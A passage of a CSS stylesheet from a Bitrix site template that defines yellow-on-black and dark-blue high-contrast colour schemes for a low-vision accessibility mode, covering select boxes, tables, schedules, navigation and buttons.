.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__not-found {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__dropdown {
  background: #ff0;
  color: #000;
  padding: 4px;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li:hover {
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.focused .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-yellow .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox.input-white .jq-selectbox__select {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table th,
.special-aaVersion-on.special-aaColor-yellow .table th * {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-yellow .table-hover tr:hover > td {
  background-color: #ffff0f;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-bordered tbody + tbody tr:first-child td {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr {
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule tr td.vertical-separator {
  border-top-color: #000;
  border-bottom-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-yellow .table-schedule th.horisontal-separator {
  border-left-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.double-lection:hover {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.current {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day {
  color: rgba(255, 255, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day i {
  color: rgba(255, 255, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule td.old-day:hover {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-schedule thead th .h2 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.active > a {
  text-decoration: none;
  color: #000;
  border-color: #ff0;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-yellow .sidebar-nav li.parent > a:hover:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .right-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .left-arr:hover,
.special-aaVersion-on.special-aaColor-yellow .page-navigation-pages a:hover {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block {
  background: #ff0;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .switch-block-item.active {
  color: #ff0;
  background: #000;
  box-shadow: inset 0 0 0 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .program-item-box > ul > li {
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .table-gray-header th span {
  color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-yellow .links-list .has-child > a.opened:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-yellow h2 a:hover,
.special-aaVersion-on.special-aaColor-yellow .h2 a:hover {
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .icon,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-yellow .owl-next:after,
.special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
.special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-yellow.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-yellow .icon,
  .special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-next:after,
  .special-aaVersion-on.special-aaColor-yellow .owl-prev:after,
  .special-aaVersion-on.special-aaColor-yellow .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-yellow.png');
  }
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1,
.special-aaVersion-on.special-aaColor-yellow h2,
.special-aaVersion-on.special-aaColor-yellow .h2,
.special-aaVersion-on.special-aaColor-yellow h3,
.special-aaVersion-on.special-aaColor-yellow .h3,
.special-aaVersion-on.special-aaColor-yellow h4,
.special-aaVersion-on.special-aaColor-yellow .h4 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-yellow h1,
.special-aaVersion-on.special-aaColor-yellow .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-yellow .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-yellow .news-item-main .news-item-header a {
  color: #fff;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-yellow .mobile-nav > ul {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .mobile-nav ul li.active > a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-yellow .tts-tabs-switcher.active {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-yellow ul.link-list li a:focus span {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li ul a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.parent > a:after {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-yellow .top-header-nav li.active > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-yellow .active .icon-hamburger:after {
  background: #ff0;
}
/* ==========================================================================
	   РўРµРјРЅРѕ-СЃРёРЅРёРј РїРѕ РіРѕР»СѓР±РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-blue {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-blue body,
.special-aaVersion-on.special-aaColor-blue .aa-settings-popup {
  color: #143c5a;
  background-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .special-settings,
.special-aaVersion-on.special-aaColor-blue .special-settings a,
.special-aaVersion-on.special-aaColor-blue .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-blue a {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.btn {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-blue * {
  color: #143c5a;
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-blue hr {
  background: #143c5a;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-blue .btn,
.special-aaVersion-on.special-aaColor-blue button,
.special-aaVersion-on.special-aaColor-blue input[type="button"],
.special-aaVersion-on.special-aaColor-blue input[type="reset"],
.special-aaVersion-on.special-aaColor-blue input[type="submit"] {
  background-color: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .btn:focus,
.special-aaVersion-on.special-aaColor-blue button:focus,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-blue .btn:hover,
.special-aaVersion-on.special-aaColor-blue button:hover,
.special-aaVersion-on.special-aaColor-blue input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-blue input[type="submit"]:hover {
  background-color: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-blue .btn-link,
.special-aaVersion-on.special-aaColor-blue a.btn-link {
  background: transparent;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .btn-link:focus,
.special-aaVersion-on.special-aaColor-blue a.btn-link:focus,
.special-aaVersion-on.special-aaColor-blue .btn-link:hover,
.special-aaVersion-on.special-aaColor-blue a.btn-link:hover {
  color: #143c5a;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-blue .input,
.special-aaVersion-on.special-aaColor-blue input[type="text"],
.special-aaVersion-on.special-aaColor-blue input[type="password"],
.special-aaVersion-on.special-aaColor-blue textarea {
  color: #143c5a;
  background: #9fd7ff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-blue .input:focus,
.special-aaVersion-on.special-aaColor-blue input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-blue input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-blue textarea:focus {
  outline: solid 3px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue a.a-current,
.special-aaVersion-on.special-aaColor-blue a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-blue .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .container-search {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-blue .search-button:hover {
  background: #9fd7ff;
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions .search-result-item:hover {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .search-suggestions mark {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .body-wrapper header {
  border-bottom: solid 2px #143c5a;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-blue .container-white,
.special-aaVersion-on.special-aaColor-blue .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.current a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-nav-block .second-level a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .slider-item-text {
  background: rgba(159, 215, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-blue .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-blue .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-blue .radio + label > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label > span {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-blue .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-blue .checkbox + label:focus > span {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:focus + label,
.special-aaVersion-on.special-aaColor-blue .checkbox:focus + label {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .checkbox:checked + label > span:before {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span {
  border-color: #143c5a;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .radio:checked + label > span:before {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__select {
  background: #9fd7ff;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
